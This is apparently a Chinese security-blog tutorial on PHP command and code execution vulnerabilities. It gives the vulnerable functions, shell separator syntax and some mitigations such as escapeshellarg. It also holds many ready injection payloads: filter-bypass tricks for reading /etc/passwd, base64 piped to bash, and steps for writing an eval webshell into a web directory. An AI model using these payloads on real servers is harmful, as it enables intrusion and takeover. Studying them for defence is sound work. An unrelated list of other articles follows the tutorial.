Web漏洞-命令执行和代码执行漏洞

命令执行原理

就是指用户通过浏览器或其他辅助程序提交执行命令,由于服务器端没有针对执行函数做过滤,导致在没有指定绝对路径的情况下就执行命令。

漏洞成因

它所执行的命令会继承WebServer的权限,也就是说可以任意读取、修改、执行Web目录下的任何文件。能够进行命令执行的php函数一共有七个,分别是:system()、exec()、shell_exec()、passthru()、pcntl_exec()、popen()、proc_open(),除函数外,倒引号( ` ` )内的内容也可以进行命令执行

命令执行漏洞形成的原因是web服务器对用户输入的命令安全监测不足,导致恶意代码被执行。

直接返回结果:

直接返回执行结果的有system()、exec()、shell_exec()、passthru()

<?php system('whoami'); ?>

返回文件指针:

popen()和proc_open()不会直接返回执行结果,而是返回文件指针。例如:

<?php popen('whoami >>C:/1.txt','r') ?>

这段程序执行后,我们可以在C盘根目录下看到1.txt文件,里面的内容是WebServer的用户名。在popen函数中,需要两个参数,一个是执行的命令,另一个是指针文件的连接模式,rw表示读写。

pcntl拓展

pcntl是linux下的一个扩展,可以支持php的多线程操作,pcntl_exec()函数必须在该拓展安装的情况下才能执行,平时比较少见

倒引号

倒引号也可以执行命令,原理是调用shell_exec函数,一个简单的例子:

<?php echo `whoami`; ?>

程序执行后会输出当前WebServer的用户名。

命令分隔符

windows: && || & |

| 直接执行后面的语句 ping 127.0.0.1|whoami

|| 前面出错执行后面的 ,前面为假 ping 2 || whoami

& 前面的语句为假则直接执行后面的,前面可真可假 ping 127.0.0.1&whoami

&&前面的语句为假则直接出错,后面的也不执行,前面只能为真 ping 127.0.0.1&&whoami

linux: && || & | ;

; 前面的执行完执行后面的 ping 127.0.0.1;whoami

| 管道符,显示后面的执行结果 ping 127.0.0.1|whoami

|| 当前面的执行出错时执行后面的 ping 1||whoami

& 前面的语句为假则直接执行后面的,前面可真可假 ping 127.0.0.1&whoami

&&前面的语句为假则直接出错,后面的也不执行,前面只能为真 ping 127.0.0.1&&whoami

命令执行漏洞利用

1、可尝试进行反弹shell,搭建服务执行wget下载webshell。

2、写入webshell:

利用命令注入写一句话php webshell到web目录涉及到一些特殊字符的转义

假设需要写入<?php eval($_POST[wang]); ?>,方法如下:

Windows:

用^转义<,即执行echo ^<?php eval($_POST[kang]); ?^> > web

web可写目录加文件完整名字

Linux:

linux下需要用\来转义<,不过很多php都默认开启gpc(魔术引号magic_quotes_gpc())。可以先用16进制转换一句话再用xxd命令把16进制还原,命令如下:

echo 3c3f706870206576616c28245f504f53545b6b616e675d293b203f3e|xxd -r -ps > web

web可写目录加文件完整名字

后面命令注入也有时间盲注和sql注入很像

命令执行绕过技巧

1、Linux场景

1)通配符绕过:cat /et?/p?*sswd

*匹配零个或多个字符

?匹配任意单个字符

[0-9]匹配范围内的数字

[abc]匹配已出的任意字符

2)命令拼接:可以用&、&&、|、||这几种方式进行命令拼接

ls & cat /etc/passwd

3)注释符#进行绕过

cat /etc/passwd #anything

4)编码绕过

URL编码是web端进行命令执行绕过最常用的方法

cat%20%2Fetc%2Fpasswd

base64编码绕过:将想要执行的命令进行base64编码,然后添加到下面的双引号里面

echo "d2hvYW1p" | base64 -d | bash

5)$IFS空字符绕过

cat$IFS/etc/passwd

cat$IFS$1/etc/passwd

cat${IFS}/etc/passwd

cat$IFS$9/etc/passwd

6)字符拼接

cat /"e"tc/'p'a's'swd

7)转义拼接

\c\a\t /etc/passwd

8)命令拼接

a=ca;b=t;$a$b /etc/passwd

9)填充垃圾字符绕过

cat /etc/passwd xxx

666`whoami`666

10)分号(;)

pwd;whoami

11)反引号``和$()

echo "result : `whoami`"

echo "result : $(whoami)"

12)重定向绕过(可绕过空格)

cat<>1.txt

cat<1.txt

13)单引号和双引号

c""at 1.tx''t

14)反斜杠\绕过

c\a\t 1.t\x\t

15)$1、$@、$*绕过$1、$@、$*绕过

c$1a$1t 1.t$1$1x$1t

c$@a$@t 1.t$@x$@t

c$*a$*t 1.t$*x$*t

16)绕过长度限制

使用>>绕过长度限制,使用>>每次添加一部分命令到文件中。

echo -n "cat " > r;

echo -n "/etc" >> r;

echo "/passwd" >> r;

cat r | bash

使用\绕过

ca\

t 1.t\

xt

17)逗号绕过空格

{cat,/etc/passwd}

18)\x20绕过

COMMAND=$'\x20-al';ls$COMMAND

COMMAND=$'\x20';ifconfig$COMMAND

COMMAND=$'\x20';whoami$COMMAND

COMMAND=$'\x20';id$COMMAND

COMMAND=$'\x20';pwd$COMMAND

19)环境变量绕过

打印出环境变量,然后截取其中的字符,通过字符拼接执行命令。

echo ${PATH}

echo ${PATH:5:1}

echo ${PATH:2:1}

${PATH:5:1}${PATH:2:1}

20)文件名绕过

拼接文件名绕过

cat fl[abc]g.txt //匹配[abc]中的任何一个

cat f[a-z]ag.txt //匹配a-z范围的任何字符

cat fla* //用*匹配任意

a=f;b=l;c=ag;d=.txt;cat $a$b$c$d //内联执行,表示cat flag.txt

正则进行匹配

cat /???/??????

cat /???/pass*

cat /etc$u/passwd

2、windows场景

1)type绕过命令执行(windows)

type.\flag.txt

type,flag.txt

2)使用特殊符号进行绕过

whoami

who^am^i

who""ami"i"

who""""ami

3)set命令绕过

set a=who

set b=ami

%a%%b% //正常执行whoami

call %a%%b% //正常执行whoami

set a=whoami

%a:~0% //取出所有字符,所以正常执行命令

%a:~0,6% //从开始切割6个字符,刚好是whoami,所以正常执行

4)使用ping绕过执行命令

cmd.exe /c "ping 127.0.0.1/../../../../../../../../../../windows/system32/whoami"

漏洞危害

继承Web服务程序的权限去执行系统命令或读写文件

反弹shell

控制整个网站甚至控制服务器

进一步内网渗透

防御措施

1、尽量不要使用系统执行命令,以免造成不必要的危害

2、在执行命令函数、方法前,变量一定要做好过滤,对敏感字符进行转义

3、使用动态函数之前,确保使用的函数是指定的函数,避免使用用户输入的函数

4、对PHP语言来说,不能完全控制的危险函数最好不要使用

PHP内置的两个函数可以有效防止命令执行:

escapeshellarg() 将给字符串增加一个单引号并且能引用或者转码任何已经存在的单引号,这样以确保能够直接将一个字符串传入 shell 函数,并且还是确保安全的。对于用户输入的部分参数就应该使用这个函数。

escapeshellcmd() 对字符串中可能会欺骗 shell 命令执行任意命令的字符进行转义。 此函数保证用户输入的数据在传送到 exec() 或 system() 函数,或者 执行操作符 之前进行转义。

代码执行漏洞原理

代码执行漏洞是指 攻击者利用 将字符串转化成代码的函数 , 进行代码注入

代码执行漏洞成因

代码执行漏洞主要有两种产生原因:代码执行函数和动态函数执行,在php中还存在双引号执行的情况。常见的导致代码执行的函数有:eval()、assert()、preg_replace()、call_user_func()、array_map()等,它们造成漏洞的原因也给不一致。

代码执行相关函数

PHP: eval、assert、preg_replace()、+/e模式(PHP版本<5.5.0)

Javascript: eval

Vbscript:Execute、Eval

Python: exec

Java: Java中没有php中eval函数这种直接可以将字符串转化为代码执行的函数,但是有反射机制,并且有各种基于反射机制的表达式引擎,如:OGNL、SpEL、MVEL等,这些都能造成代码执行漏洞。

漏洞分类

1.代码层过滤不严

商业应用的一些核心代码封装在二进制文件中,在web应用中通过system函来调用:

system("/bin/program --arg$arg");

2.系统的漏洞造成命令注入

bash破壳漏洞(CVE-2014-6271)

3.调用的第三方组件存在代码执行漏洞

如WordPress中用来处理图片的ImageMagick组件

JAVA中的命令执行漏洞(struts2/ElasticsearchGroovy等)

ThinkPHP命令执行

修复方案

1.尽量少用执行命令的函数或者直接禁用

2.参数值尽量使用引号包括

3.在使用动态函数之前,确保使用的函数是指定的函数之一

4.在进入执行命令的函数/方法之前,对参数进行过滤,对敏感字符进行转义

5.能使用脚本解决的工作,不要调用其他程序处理。尽量少用执行命令的函数,并在disable_functions中禁用

6.对于可控点是程序参数的情况下,使用escapeshellcmd函数进行过滤,对于可控点是程序参数值的情况下,使用escapeshellarg函数进行过滤

7.参数的值尽量使用引号包裹,并在拼接前调用addslashes进行转义

而针对由特定第三方组件引发的漏洞,我们要做的就是及时打补丁,修改安装时的默认配置。

命令执行漏洞与代码执行漏洞的区别

1、命名执行漏洞:直接调用操作系统命令

命令执行漏洞原理:在操作系统中,"&、| 、||"都可以作为命令连接符使用,用户通过浏览器提交执行命令,由于服务器端没有针对执行函数做过滤,导致在没有指定绝对路径的情况下就执行命令。

2、代码执行漏洞:靠执行脚本代码调用操作系统命令

应用有时需要调用一些执行系统命令的函数,如PHP中的system、exec、assert、shell_exec、passthru、popen、poc_popen、escapeshellcmd、pcntl_exec等,当用户能控制这些函数中的参数时,就可以将恶意系统命令拼接到正常命令中,从而造成命令执行漏洞,这就是命令执行漏洞。以上函数主要也在webshell中用的多,实际上在正常应用中差别不太大,用得最多的还是前三个。

代码执行漏洞是把代码注入到Web服务器中执行,而命令执行漏洞执行的系统命令

相关文章:

Web漏洞-命令执行和代码执行漏洞

命令执行原理就是指用户通过浏览器或其他辅助程序提交执行命令,由于服务器端没有针对执行函数做过滤,导致在没有指定绝对路径的情况下就执行命令。漏洞成因它所执行的命令会继承WebServer的权限,也就是说可以任意读取、修改、执行Web目录下的…...

Towards Unsupervised Text Classification Leveraging Experts and Word Embeddings

Towards Unsupervised Text Classification Leveraging Experts and Word Embeddings Abstract 该论文提出了一种无监督的方法,使用每个文档中相关单词之间的文本相似度以及每个类别的关键字字典将文档分为几类。所提出的方法通过人类专业知识和语言模型丰富了类别…...



linux进程管理

进程管理 进程是启动的可执行程序的一个指令 1、进程简介 (1)进程的组成部分 已分配内存的地址空间安全属性,包括所有权凭据和特权程序代码的一个或多个执行线程进程状态 (2)程序和进程的区别 程序是一个静态的二进制…...



【深度强化学习】(6) PPO 模型解析,附Pytorch完整代码

大家好,今天和各位分享一下深度强化学习中的近端策略优化算法(proximal policy optimization,PPO),并借助 OpenAI 的 gym 环境完成一个小案例,完整代码可以从我的 GitHub 中获得: https://gith…...



【数据结构】第二站:顺序表

目录 一、线性表 二、顺序表 1.顺序表的概念以及结构 2.顺序表的接口实现 3.顺序表完整代码 三、顺序表的经典题目 1.移除元素 2.删除有序数组中的重复项 3.合并两个有序数组 一、线性表 在了解顺序表前,我们得先了解线性表的概念 线性表(linear…...



嵌入式安防监控项目——实现真实数据的上传

目录 一、相关驱动开发 二、A9主框架 三、脚本及数据上传实验 https://www.yuque.com/uh1h8r/dqrma0/tx0fq08mw1ar1sor?singleDoc# 《常见问题》 上个笔记的相关问题 一、相关驱动开发 /* mpu6050六轴传感器 */ i2c138B0000 { /* #address-cells <1>…...



SAP 生成UUID

UUID含义是通用唯一识别码 (Universally Unique Identifier),这 是一个软件建构的标准,也是被开源软件基金会 (Open Software Foundation, OSF) 的组织应用在分布式计算环境 (Distributed Computing Environment, DCE) 领域的一部分。 UUID-Universally…...

DevOPs介绍,这一篇就足够了

一、什么是DevOps? DevOps是一种将软件开发和IT运维进行整合的文化和运动。它的目标是通过加强软件开发、测试和运维之间的协作和沟通,使整个软件开发和交付过程更加高效、快速、安全和可靠。DevOps涵盖了从计划和设计到开发、测试、交付和部署的全生命…...



libcurl库简介

一、libcurl简介libcurl是一个跨平台的网络协议库,支持http, https, ftp, gopher, telnet, dict, file, 和ldap 协议。libcurl同样支持HTTPS证书授权,HTTP POST, HTTP PUT, FTP 上传, HTTP基本表单上传,代理,cookies,和用户认证。…...



Spark SQL支持DataFrame操作的数据源

DataFrame提供统一接口加载和保存数据源中的数据,包括:结构化数据、Parquet文件、JSON文件、Hive表,以及通过JDBC连接外部数据源。一个DataFrame可以作为普通的RDD操作,也可以通过(registerTempTable)注册成…...



Java【归并排序】算法, 大白话式图文解析(附代码)

文章目录前言一、排序相关概念1, 什么是排序2, 什么是排序的稳定性3, 七大排序分类二、归并排序1, 图文解析2, 代码实现三、性能分析四、七大排序算法总体分析前言 各位读者好, 我是小陈, 这是我的个人主页 小陈还在持续努力学习编程, 努力通过博客输出所学知识 如果本篇对你有…...



【springboot】数据库访问

1、SQL 1、数据源的自动配置-HikariDataSource 1、导入JDBC场景 <dependency><groupId>org.springframework.boot</groupId><artifactId>spring-boot-starter-data-jdbc</artifactId></dependency>数据库驱动? 为什么导入JD…...

普通和hive兼容模式下sql的差异

–odps sql –– –author:宋文理 –create time:2023-03-08 15:23:52 –– – 差异分为三块 – 1.运算符的差异 – 2.类型转换的差异 – 3.内建函数的差异 – 以下是运算符的差异: – BITAND(&) – 当输入参数是BIGINT类型的时候&…...



github开源自己代码

接下来,我们需要先下载Git,的网址:https://git-scm.com/downloads,安装时如果没有特殊需求,一直下一步就可以了,安装完成之后,双击打开Git Bash 出现以下界面: 第一步:…...

数据库基础语法

sql(Structured Query Language 结构化查询语言) SQL语法 use DataTableName; 命令用于选择数据库。set names utf8; 命令用于设置使用的字符集。SELECT * FROM Websites; 读取数据表的信息。上面的表包含五条记录(每一条对应一个网站信息&…...



【Java】期末复习知识点总结(4)

适合Java期末的复习~ (Java期末复习知识点总结分为4篇,这里是最后一篇啦)第一篇~https://blog.csdn.net/qq_53869058/article/details/129417537?spm1001.2014.3001.5501第二篇~https://blog.csdn.net/qq_53869058/article/details/1294751…...

IDEA好用插件:MybatisX快速生成接口实体类mapper.xml映射文件

目录 1、在Idea中找到下载插件,Install,重启Idea 2、一个测试java文件,里面有com包 3、在Idea中添加数据库 --------以Oracle数据库为例 4、快速生成entity-service-mapper方法 5、查看生成的代码 6、自动生成(增删查改࿰…...

【JavaEE】初识线程

